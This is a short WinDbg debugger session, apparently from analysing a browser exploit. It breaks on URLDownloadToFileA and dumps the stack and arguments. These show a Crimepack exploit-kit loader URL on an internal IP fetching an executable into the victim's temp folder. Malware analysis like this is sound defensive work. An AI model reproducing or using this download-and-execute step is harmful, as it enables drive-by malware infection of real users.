 eip=781b7941 esp=019f02fc ebp=0c17eff4 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246
urlmon!URLDownloadToFileA:
781b7941 8bff mov edi,edi
0:005> dps esp
019f02fc 0c17ef24
019f0300 00000000
019f0304 0c17efa0
019f0308 019f031c
019f030c 00000000
019f0310 00000000
019f0314 0c17ef9b
019f0318 00000000
019f031c 445c3a43
019f0320 4d55434f
019f0324 5c317e45
019f0328 494d4441
019f032c 317e494e
019f0330 434f4c5c
019f0334 7e534c41
019f0338 65545c31
019f033c 775c706d ole32!FixWriteBug+0x8b
019f0340 2e73514a
019f0344 00657865
019f0348 00140000
019f034c 7c80e0c8 kernel32!`string'+0x48
019f0350 000205fc
019f0354 00000000
019f0358 00000000
019f035c 0c17ef87
019f0360 0001f69d
019f0364 019f00f4
019f0368 019f02c4
019f036c 019f03d4
019f0370 019f03d4
019f0374 7c90e900 ntdll!_except_handler3
019f0378 7c910040 ntdll!CheckHeapFillPattern+0x64
0:005> da 0c17efa0
0c17efa0 "http://192.168.10.55/fonctionne/"
0c17efc0 "crimepack/load.php?spl=msiemc&b="
0c17efe0 "ie&o=xp&i=msiemc&cp=0"